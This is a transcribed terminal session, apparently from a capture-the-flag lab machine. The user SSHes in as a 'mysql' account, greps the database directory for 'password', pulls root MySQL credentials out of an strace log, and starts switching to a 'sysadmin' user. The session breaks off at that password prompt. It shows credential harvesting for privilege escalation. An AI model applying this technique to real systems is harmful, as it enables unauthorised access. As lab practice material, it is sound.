 Applications dom, ott 25 12:57 fr
(mysql) 10.10.10.207 — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/.ssh$ ls
id_ed25519  id_ed25519.pub
fasto@fasto-WRT-WX9:~/.ssh$ ssh -i id_ed25519 mysql@10.10.10.207
The authenticity of host '10.10.10.207 (10.10.10.207)' can't be established.
ECDSA key fingerprint is SHA256:eYvjeWOH3lYrex1T0a/7BQsAv9L4YbZem1T0BGWjtVE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.207' (ECDSA) to the list of known hosts.
Last login: Sun Oct 25 11:13:00 2020 from 10.10.14.212
mysql@compromised:~$ grep password *
grep: ecom: Is a directory
Binary file ib_logfile0 matches
Binary file ib_logfile1 matches
Binary file ibdata1 matches
Binary file ibtmp1 matches
grep: mysql: Is a directory
grep: performance_schema: Is a directory
strace-log.dat:22102 03:11:06 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
strace-log.dat:22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0x55bc62467900 /* 21 vars */) = 0
strace-log.dat:22227 03:11:09 write(2, "[Warning] Using a password on th"..., 73) = 73
strace-log.dat:22102 03:11:10 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
strace-log.dat:22228 03:11:15 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changeme"], 0x55bc62467900 /* 21 vars */) = 0
strace-log.dat:22228 03:11:15 write(2, "[Warning] Using a password on th"..., 73) = 73
strace-log.dat:22102 03:11:16 write(2, "mysql -u root --password='change"..., 35) = 35
strace-log.dat:22229 03:11:18 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changethis"], 0x55bc62467900 /* 21 vars */) = 0
strace-log.dat:22229 03:11:18 write(2, "[Warning] Using a password on th"..., 73) = 73
strace-log.dat:22232 03:11:52 openat(AT_FDCWD, "/etc/pam.d/common-password", O_RDONLY) = 5
strace-log.dat:22232 03:11:52 read(5, "#\n# /etc/pam.d/common-password -"..., 4096) = 1440
strace-log.dat:22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
grep: sys: Is a directory
mysql@compromised:~$ ls /home
sysadmin
mysql@compromised:~$ su sysadmin
Password:
(mysql) 10.10.10.207